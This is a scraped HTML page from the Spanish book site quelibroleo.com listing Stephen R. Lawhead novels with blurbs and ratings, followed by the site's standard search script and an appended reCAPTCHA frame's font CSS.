				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/grial-ciclo-pendragon-v" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1280052910.jpg" alt="Portada de GRIAL. Ciclo Pendragon V" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/grial-ciclo-pendragon-v"><span><b>GRIAL. Ciclo Pendragon V</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lawhead-stephen-r">LAWHEAD, STEPHEN R.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen28047"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen28047" role="tabpanel">
								<div class="text">
																		<p>La maldad ha penetrado en la corte bajo la apariencia de una hermosa doncella. Sin que lo sepa Arturo ni sus leales guerreros ni su adorada Gwenhwyvar..., y sin que ni siquiera el bardo Merlín lo haya percibido, unos poderes malignos, desprovistos de alma y muy astutos, han seducido al más fiel de l...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/grial-ciclo-pendragon-v#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/grial-ciclo-pendragon-v">12
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/grial-ciclo-pendragon-v#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/grial" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de GRIAL" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/grial"><span><b>GRIAL</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lawhead-stephen-r">LAWHEAD, STEPHEN R.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen66783"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen66783" role="tabpanel">
								<div class="text">
																		<p>La maldad ha penetrado en la corte bajo la apariencia de una hermosa doncella. Sin que lo sepa Arturo ni sus leales guerreros ni su adorada Gwenhwyvar..., y sin que ni siquiera el bardo Merlín lo haya percibido, unos poderes malignos, desprovistos de alma y muy astutos, han seducido al más fiel de l...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/grial#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/grial">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/grial#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/merlin" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de MERLÍN" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/merlin"><span><b>MERLÍN</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lawhead-stephen-r">LAWHEAD, STEPHEN R.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen75274"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen75274" role="tabpanel">
								<div class="text">
																		<p>Merlín, igual que su padre el bardo Taliesin, tiene que llevar a cabo una gran misión.  Mientras Taliesin imaginó en una canción el Reino de Verano, Merlín ha de hacerlo realidad. Detrás de ese propósito se esconde el glorioso objetivo de su vida: preparar la llegada de Pendragon, el gran monarca de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/merlin#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,83
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/merlin">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/merlin#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-cancion-de-albion-i-la-guerra-del-paraiso" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1367243451.jpg" alt="Portada de LA CANCIÓN DE ALBIÓN I: La guerra del Paraíso" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-cancion-de-albion-i-la-guerra-del-paraiso"><span><b>LA CANCIÓN DE ALBIÓN I: La guerra del Paraíso</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lawhead-stephen-r">LAWHEAD, STEPHEN R.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen116062"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen116062" role="tabpanel">
								<div class="text">
																		<p>Lobos enormes paseándose por las callejuelas de Oxford, uros yaciendo inertes en los montes de Escocia, gigantes de color verde rondando por el norte de Inglaterra...Lewis Gillies, un avezado estudiante de mitología celta, debería haber sospechado que una brecha se ha abierto en el plexo cósmico ent...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-cancion-de-albion-i-la-guerra-del-paraiso#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,1
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-cancion-de-albion-i-la-guerra-del-paraiso">10
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-cancion-de-albion-i-la-guerra-del-paraiso#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/lawhead-stephen-r?sort=&amp;page=2">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/lawhead-stephen-r?sort=&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 13 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bqqdqc9tnf3v
body_size: 48526
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
